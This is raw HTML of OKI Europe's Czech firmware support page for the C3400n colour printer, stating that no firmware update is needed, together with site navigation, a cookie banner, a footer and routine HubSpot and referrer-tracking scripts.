										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Na našem webu používáme Java skripty. Zapněte prosím zpracování Java skriptů.<br />
<a href="#">Podmínky používání webu&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Informace o souborech cookies na tomto webu:</h3>
						</div>
						<p>
							Tato stránka používá minimální požadované soubory cookie pro správné fungování. Podrobnosti naleznete níže.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/cz/printing/privacy-policy/index.html">Více informací</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/cz/printing/index.html">DOMOVSKÁ STRÁNKA</a></li>
                <li><a href="/cz/printing/support/index.html">Podpora a servis</a></li>
                <li><a href="/cz/printing/support/firmware/index.html">Firmware</a></li>
                <li><a href="/cz/printing/support/firmware/colour/index.html">Barevné tiskárny a multifunkce</a></li>
                <li>C3400n</li>
            </ul>
        </div>
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<h1>C3400n</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
						<a href="/cz/printing/sales-enquiry/index.html"><p class="button1">
								<strong>KOUPIT</strong>
							</p></a> <a href="/cz/printing/support/contact-support/form/index.html"><p class="button2">
								<strong>Kontaktujte nás</strong>
							</p></a>
					</div>
				</div>
			</div>
			<hr>
			<div class="contentsFlex">
				<div class="contentsFlexLeft">
					<div class="row">
						<img src="/cz/printing/images/C3400_tcm81-34537.png" alt="20160105001234718-C3400.png/C3400.png" class="width180">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
								<a href="/cz/printing/sales-enquiry/index.html">
									<p class="button1">
										<strong>KOUPIT</strong>
									</p>
								</a>
								<a href="/cz/printing/support/contact-support/form/index.html">
									<p class="button2">
										<strong>Kontaktujte nás</strong>
									</p>
								</a>
							</div>
						</div>
					</div>
					<div class="contentsLinkLeft">
						<img src="/cz/printing/img/arrow_left_black.png" alt="">
						<a href="/cz/printing/support/firmware/index.html">
							<strong>Firmware</strong>: Vyberte produkt
						</a>
					</div>
				</div>
				
			</div>
		</div>



		
		




	<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabHover"><a href="/cz/printing/support/faq/colour/01184701/">&nbsp;FAQ&nbsp;</a></li>
				<li class="tabHover"><a href="/cz/printing/support/drivers-and-utilities/colour/01184701/">&nbsp;Ovladače a nástroje&nbsp;</a></li>
				<li class="tabHover"><a href="/cz/printing/support/consumables-and-accessories/colour/01184701/">&nbsp;Spotřební materiál a příslušenství&nbsp;</a></li>
				<li class="tabHover"><a href="/cz/printing/support/user-manual/colour/01184701/">&nbsp;Uživatelská příručka&nbsp;</a></li>
				<li class="tabCurrent">&nbsp;Firmware&nbsp;</li>
				<li class="tabHover"><a href="/cz/printing/support/warranty/colour/01184701/">&nbsp;Záruka&nbsp;</a></li>
				<li class="tabHover"><a href="/cz/printing/support/safety-data-sheet/colour/01184701/">&nbsp;Bezpečnostní list&nbsp;</a></li>
			</ul>
			<div class="tabS visible-xs">
				<div class="linkWrapper3"><a href="/cz/printing/support/faq/colour/01184701/"><p>FAQ</p></a></div>
				<div class="linkWrapper3"><a href="/cz/printing/support/drivers-and-utilities/colour/01184701/"><p>Ovladače a nástroje</p></a></div>
				<div class="linkWrapper3"><a href="/cz/printing/support/consumables-and-accessories/colour/01184701/"><p>Spotřební materiál a příslušenství</p></a></div>
				<div class="linkWrapper3"><a href="/cz/printing/support/user-manual/colour/01184701/"><p>Uživatelská příručka</p></a></div>
				<p class="tabCurrentS2">Firmware</p>
				<div class="linkWrapper3"><a href="/cz/printing/support/warranty/colour/01184701/"><p>Záruka</p></a></div>
				<div class="linkWrapper3"><a href="/cz/printing/support/safety-data-sheet/colour/01184701/"><p class="tabLast">Bezpečnostní list</p></a></div>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg"
					src="/cz/printing/img/triangle.png" alt="">
				<div class="contentsBox">
					<div class="contentsWrapper2">
						<h2 class="textCapital">Není třeba aktualizovat firmware.</h2>
					</div>
				</div>
			</div>
		</div>







        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/cz/printing/support/firmware/colour/index.html">
                    <div class="pageBack">
                        <p>Firmware: Barevné tiskárny a multifunkce</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/cz/printing/images/linkedin_tm_tcm81-1279.png"
								onmouseover="this.src='/cz/printing/images/linkedin_tm_on_tcm81-1284.png'" alt="linkedin"
								onmouseout="this.src='/cz/printing/images/linkedin_tm_tcm81-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd" target="_blank"><img src="/cz/printing/images/Xlogo_tcm81-1285.png"
								onmouseover="this.src='/cz/printing/images/Xlogo-on_tcm81-1286.png'" alt="twitter"
								onmouseout="this.src='/cz/printing/images/Xlogo_tcm81-1285.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/cz/printing/images/youtube_tcm81-1281.png"
								onmouseover="this.src='/cz/printing/images/youtube_on_tcm81-1280.png'" alt="youtube"
								onmouseout="this.src='/cz/printing/images/youtube_tcm81-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/cz/printing/images/facebook_tcm81-1282.png"
								onmouseover="this.src='/cz/printing/images/facebook_on_tcm81-1283.png'" alt="facebook"
								onmouseout="this.src='/cz/printing/images/facebook_tcm81-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/cz/printing/images/Instagram-61x60_tcm81-83111.png"
								onmouseover="this.src='/cz/printing/images/Instagram-on-60x61_tcm81-83112.png'" alt="instagram"
								onmouseout="this.src='/cz/printing/images/Instagram-61x60_tcm81-83111.png'"></a>
							<a href="https://www.okipartnernet.com/cz" target="_blank"><img src="/cz/printing/images/PartnerNet_button_1_tcm81-98994.png"
								onmouseover="this.src='/cz/printing/images/PartnerNet_button_2_tcm81-98995.png'" alt=""
								onmouseout="this.src='/cz/printing/images/PartnerNet_button_1_tcm81-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=cs" target="_blank"><img src="/cz/printing/images/brandfolder-white-logo_tcm81-317637.png"
								onmouseover="this.src='/cz/printing/images/brandfolder-blue-logo_tcm81-317636.png'" alt=""
								onmouseout="this.src='/cz/printing/images/brandfolder-white-logo_tcm81-317637.png'"></a>
							<p>Spojte se s OKI </p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Spojte se s OKI </p><a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/cz/printing/images/linkedin_tm_tcm81-1279.png"
							onmouseover="this.src='/cz/printing/images/linkedin_tm_on_tcm81-1284.png'" alt="linkedin"
							onmouseout="this.src='/cz/printing/images/linkedin_tm_tcm81-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd" target="_blank"><img
							src="/cz/printing/images/Xlogo_tcm81-1285.png"
							onmouseover="this.src='/cz/printing/images/Xlogo-on_tcm81-1286.png'" alt="twitter"
							onmouseout="this.src='/cz/printing/images/Xlogo_tcm81-1285.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/cz/printing/images/youtube_tcm81-1281.png"
							onmouseover="this.src='/cz/printing/images/youtube_on_tcm81-1280.png'" alt="youtube"
							onmouseout="this.src='/cz/printing/images/youtube_tcm81-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/cz/printing/images/facebook_tcm81-1282.png"
							onmouseover="this.src='/cz/printing/images/facebook_on_tcm81-1283.png'" alt="facebook"
							onmouseout="this.src='/cz/printing/images/facebook_tcm81-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/cz/printing/images/Instagram-61x60_tcm81-83111.png"
							onmouseover="this.src='/cz/printing/images/Instagram-on-60x61_tcm81-83112.png'" alt="instagram"
							onmouseout="this.src='/cz/printing/images/Instagram-61x60_tcm81-83111.png'"></a> <a href="https://www.okipartnernet.com/cz" target="_blank"><img
							src="/cz/printing/images/PartnerNet_button_1_tcm81-98994.png"
							onmouseover="this.src='/cz/printing/images/PartnerNet_button_2_tcm81-98995.png'" alt=""
							onmouseout="this.src='/cz/printing/images/PartnerNet_button_1_tcm81-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=cs" target="_blank"><img
							src="/cz/printing/images/brandfolder-white-logo_tcm81-317637.png"
							onmouseover="this.src='/cz/printing/images/brandfolder-blue-logo_tcm81-317636.png'" alt=""
							onmouseout="this.src='/cz/printing/images/brandfolder-white-logo_tcm81-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUKTY</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									TISKÁRNY A MULTIFUNKČNÍ TISKÁRNY
								</p>
								<p>
									<a href="/cz/printing/products/colour/index.html">Barevné tiskárny a multifunkce</a>
								</p>
								<p>
									<a href="/cz/printing/products/mono/index.html">Černobílé tiskárny</a>
								</p>
								<p>
									<a href="/cz/printing/products/lineprinters/index.html">Řádkové tiskárny</a>
								</p>
								<p>
									<a href="/cz/printing/products/colour/graphic-arts/white-toner-series/index.html">Řada s bílým tonerem</a>
								</p>
								<p>
									<a href="/cz/printing/products/colour/transfer-media-printers/index.html">Tisk na přenosová média</a>
								</p>
								<p>
									<a href="/cz/printing/products/label/index.html">Tiskárny štítků</a>
								</p>
								<p>
									<a href="/cz/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
								</p>
								<p>
									<a href="/cz/printing/products/signage-printers/index.html">Signage tiskárny</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SPOTŘEBNÍ MATERIÁL A PŘÍSLUŠENSTVÍ
								</p>
								<p>
									<a href="/cz/printing/support/consumables-and-accessories/index.html">Spotřební materiál, příslušenství</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-news/index.html">Novinky o spotřebním materiálu</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-recycling/index.html">Recyklace spotřebního materiálu</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-news/genuine-oki-consumables/index.html">Je můj spotřební materiál originální značky OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									VÍCE
								</p>
								<p>
									<a href="/cz/printing/products/all-products/index.html">Všechny tiskárny</a>
								</p>
								<p>
									<a href="/eu/printing/promotions">Promo akce</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SLUŽBY A ŘEŠENÍ</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PODLE ODVĚTVÍ
								</p>
								<p>
									<a href="/cz/printing/plavi-label-press-printer/index.html">Tiskárna štítků</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/industry-solution/chemical/index.html">Průmysl, chemický průmysl a výroba</a>
								</p>
								<p>
									<a href="/cz/printing/lpp/university/index.html">Vzdělávání</a>
								</p>
								<p>
									<a href="/cz/printing/horeca/index.html">HoReCa a eventy</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/industry-solution/retail/index.html">Maloobchod</a>
								</p>
								<p>
									<a href="/cz/printing/garden/index.html">Zahradnictví</a>
								</p>
								<p>
									<a href="/cz/printing/industry-applications/industry-solution/healthcare/index.html">Zdravotní péče</a>
								</p>
								<p>
									<a href="/cz/printing/printing-kiosk/index.html">Kiosky</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PODLE APLIKACE
								</p>
								<p>
									<a href="/cz/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/cz/printing/labels/index.html">Etikety</a>
								</p>
								<p>
									<a href="/cz/printing/transfer-and-screen-printing/index.html">Transferový tisk a sítotisk</a>
								</p>
								<p>
									<a href="/cz/printing/LPP/card-and-stationery/index.html">Pohlednice, tiskoviny a obálky</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Značení v obchodech</a>
								</p>
								<p>
									<a href="/cz/printing/a4-colour-printer/">Barevná tiskárna A4</a>
								</p>
								<p>
									<a href="/cz/printing/auto/index.html">Automobilový průmysl a poznávací značky</a>
								</p>
								<p>
									<a href="/cz/printing/print-service-providers-diversification/index.html">Personalizace</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									VÍCE
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=cs" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/case-studies/index.html">Případové studie</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/smart-solutions/index.html">Nástroje</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>PODPORA</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									SPOTŘEBNÍ MATERIÁL A PŘÍSLUŠENSTVÍ
								</p>
								<p>
									<a href="/cz/printing/support/consumables-and-accessories/index.html">Spotřební materiál a příslušenství&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-news/index.html">Novinky o spotřebním materiálu</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-recycling/index.html">Recyklace spotřebního materiálu</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-news/genuine-oki-consumables/index.html">Je můj spotřební materiál originální značky OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									KE STAŽENÍ
								</p>
								<p>
									<a href="/cz/printing/support/drivers-and-utilities/index.html">Ovladače a nástroje</a>
								</p>
								<p>
									<a href="/cz/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/cz/printing/support/safety-data-sheet/index.html">Bezpečnostní listy</a>
								</p>
								<p>
									<a href="/cz/printing/support/user-manual/index.html">Uživatelské příručky</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									VÍCE
								</p>
								<p>
									<a href="/cz/printing/support/faq/index.html">Nejčastější dotazy</a>
								</p>
								<p>
									<a href="/cz/printing/support/oki-warranty/index.html">Záruka</a>
								</p>
								<p>
									<a href="/cz/printing/support/os-compatibility/index.html">Kompatibilita s operačními systémy</a>
								</p>
								<p>
									<a href="/cz/printing/support/contact-support/form/index.html">Kontakt na technickou podporu</a>
								</p>
								<p>
									<a href="/cz/printing/support/vulnerability-report/index.html">Formulář hlášení zranitelností</a>
								</p>
								<p>
									<a href="/cz/printing/support/software-and-firmware-updates/index.html">Aktualizace softwaru a firmwaru</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>O NÁS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									FIREMNÍ INFORMACE
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Krátký pohled na společnost OKI Europe</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/30-years-innovation/index.html">30 let inovací</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/the-leadership-team/index.html">Tým vedení</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Kanceláře OKI po celém světě</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/oki-group-csr/index.html">Společenská odpovědnost firem</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Kanceláře OKI v oblasti EMEA</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/career/index.html">Kariéra ve společnosti OKI</a>
								</p>
								<p>
									<a href="/cz/printing/case-studies/index.html">Naši zákazníci</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Partnerský program Shinrai</a>
								</p>
								<p>
									Zásady chování
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/corporate-policy/index.html">Podnikové zásady</a>
								</p>
								<p>
									Podniková filozofie
								</p>
								<p>
									<a href="https://www.okipartnernet.com/cz" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NAŠE ZNAČKA
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Hodnoty naší značky</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/our-brand/our-innovation/index.html">Naše inovace</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									INFORMACE PRO MÉDIA
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/press-releases/2021/index.html">Tiskové zprávy</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/events-and-tradeshows/index.html">Události a obchodní výstavy</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/awards-and-reviews/index.html">Ocenění a recenze</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/image-library/index.html">Obrázky produktů ke stažení</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Zpráva prezidenta OKI DATA</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/thought-leadership/index.html">Novinky</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/cz/printing/terms-of-use/index.html">Podmínky použití</a>
					</p>
					<p class="floatLeft">
						|<a href="/cz/printing/privacy-policy/index.html">Ochrana osobních údajů</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Nastavení souborů cookie</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/cz/printing/terms-of-use/index.html">Podmínky použití</a>
					</p>
					<p class="floatLeft">
						|<a href="/cz/printing/privacy-policy/index.html">Ochrana osobních údajů</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Nastavení souborů cookie</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>


    </div>
<!-- Start of HubSpot Embed Code -->
<script language="Javascript">
if (OnetrustActiveGroups.includes("C0004")) {
$('<script/>').attr({
'type': 'text/javascript',
'id': 'hs-script-loader',
'src': '//js.hs-scripts.com/19498529.js',
'async': 'true',
'defer': 'true'
}).appendTo('body');
}
</script>
<!-- End of HubSpot Embed Code --> 
<!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>
